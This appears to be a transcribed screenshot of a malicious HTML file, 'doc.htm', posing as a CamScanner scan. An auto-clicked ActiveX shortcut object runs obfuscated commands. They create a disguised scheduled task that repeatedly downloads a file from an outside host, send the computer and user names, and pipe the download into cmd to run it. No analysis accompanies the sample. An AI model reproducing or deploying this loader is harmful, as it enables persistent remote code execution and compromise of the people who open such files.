 doc.htm
C: > Users > IEUser > Desktop > CamScanner 10-07-2024 10.40 > doc.htm > HTML
1 <HTML>
2 <TITLE></TITLE>
3 <HEAD>
4 </HEAD>
5 <BODY>
6
7 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
8 <PARAM name="Command" value="ShortCut">
9 <PARAM name="Button" value="Bitmap::shortcut">
10 <PARAM name="Item1" value=',conho&#115;&#116;, --headle&#115;&#115; c&#109;d /c &#116;i&#109;eou&#116; /&
#116; 5 & &#115;ch&#116;a&#115;k&#115; /crea&#116;e /&#116;n Sy&#115;&#116;e&#109;DriverUpda&#116;e /f /&
#115;c &#109;inu&#116;e /&#109;o 16 /&#116;r "conho&#115;&#116; --headle&#115;&#115; c&#109;d /c curl -o
C:\U&#115;er&#115;\public\docu&#109;en&#116;&#115;\dfk.dh &#109;x&#109;edia&#115;olu&#116;ion&#115;.&#99;
o&#109;/chry.php?cl=%co&#109;pu&#116;erna&#109;e%_%u&#115;erna&#109;e% & &#109;ore C:\U&#115;er&#115;
\public\docu&#109;en&#116;&#115;\dfk.dh | c&#109;d"'>
11 <PARAM name="Item3" value="273,1,1">
12 </OBJECT>
13 <SCRIPT>
14 x.Click();
15 </SCRIPT>
16 </BODY>
17 </HTML>
18